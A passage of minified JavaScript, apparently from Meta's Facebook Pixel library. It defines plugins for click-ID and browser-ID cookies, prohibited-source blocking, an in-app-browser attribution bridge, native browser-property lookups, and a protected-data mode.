,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
